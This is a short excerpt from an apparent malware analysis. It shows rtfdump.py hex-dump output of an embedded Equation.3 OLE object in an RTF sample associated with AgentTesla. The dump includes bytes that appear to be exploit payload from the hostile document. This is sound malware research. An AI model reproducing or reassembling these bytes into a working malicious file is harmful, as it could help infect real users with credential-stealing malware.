 PS C:\Users\Inferno\Desktop\AgentTesla > rtfdump.py .\dot -s 1 -H
00000000: 18 38 55 34 04 95 22 22 84 12 12 24 25 42 58 82 .8U4..""...$%BX.
00000010: 49 34 08 61 53 13 83 13 00 06 43 94 95 69 70 84 I4.aS.....C..ip.
00000020: 07 94 40 40 65 09 52 95 37 80 64 67 01 08 69 55 ..@@e.R.7.dg..iU
00000030: 54 54 12 13 84 52 68 08 09 21 44 63 73 17 51 26 TT...Rh..!Dcs.Q&
00000040: 80 89 01 11 11 06 76 43 01 35 34 03 95 98 91 02 ......vC.54.....
00000050: 28 26 29 66 38 25 31 77 22 99 29 17 23 77 18 03 (&)f8%1w".).#w..
00000060: 39 86 99 03 33 33 17 20 86 56 40 05 52 76 29 13 9...33. .V@.Rv).
00000070: 45 00 10 52 23 04 85 25 95 66 23 60 67 36 91 02 E..R#..%.f#`g6..
00000080: 08 35 84 94 02 95 45 66 98 99 44 49 50 03 14 76 .5....Ef..DIP..v
00000090: 44 89 86 73 16 82 75 31 08 08 62 75 36 86 21 99 D..s..u1..bu6.!.
000000A0: 49 85 89 50 10 67 16 65 62 55 66 16 42 24 74 92 I..P.g.ebUf.B$t.
000000B0: 61 48 71 72 97 93 44 29 67 48 49 09 98 23 57 07 aHqr..D)gHI..#W.
000000C0: 84 30 89 26 01 24 44 66 36 83 12 75 72 02 22 27 .0.&.$Df6..ur."'
000000D0: 33 90 21 87 68 41 48 39 28 87 94 41 86 86 97 38 3.!.hAH9(..A...8
000000E0: 87 51 36 83 96 86 20 43 11 50 85 62 83 66 07 37 .Q6... C.P.b.f.7
000000F0: 03 8D 70 36 41 CC 7A 52 7F DC 43 1A 34 3D EA 26 ..p6A.zR..C.4=.&
00000100: 47 33 53 85 84 73 35 38 58 29 7D 6F 37 02 00 00 G3S..s58X)}o7...
00000110: 00 0B 00 00 00 65 51 55 61 54 69 6F 4E 2E 33 00 .....eQUaTioN.3.
00000120: 00 00 00 00 00 00 00 00 86 06 00 00 02 BD B9 B9
00000130: 4B B1 01 08 CD 1C BA E3 B2 0A 62 81 F2 DF 0F 4F K.........b....O
00000140: 62 8B 0A 8B 31 B9 B7 F7 F7 48 81 E1 B8 67 46 05 b...1....H...gF.
00000150: 8B 01 56 FF D0 05 62 C3 09 DC 2D D3 C2 09 DC FF ..V...b...-.....
00000160: E0 A7 F2 BD 40 00 41 31 CE 5C 26 FF FC 3C 57 AA ....@.A1.\&..<W.
00000170: E5 0B B8 C4 73 30 CB D1 82 AB C1 CA DB 80 CB F4 ....s0..........
00000180: 26 AC 5F B4 99 DF 50 1D 64 BB 58 63 0E 0C 7E ED &._...P.d.Xc..~.
00000190: F4 41 83 B7 ED E6 96 BE DB 28 C0 1D AA E5 76 1D .A.......(....v.
000001A0: 95 FC 05 67 FE D9 A6 8D 6B D4 70 09 68 04 FE 9F ...g....k.p.h...
000001B0: B8 8B 73 06 50 77 CE DA 54 C7 8C E9 F9 01 00 00 ..s.Pw..T.......
000001C0: 39 5D 26 8C A2 AC A1 06 5C 01 6F 5E FC 65 6E 58 9]&.....\.o^.enX
先知社区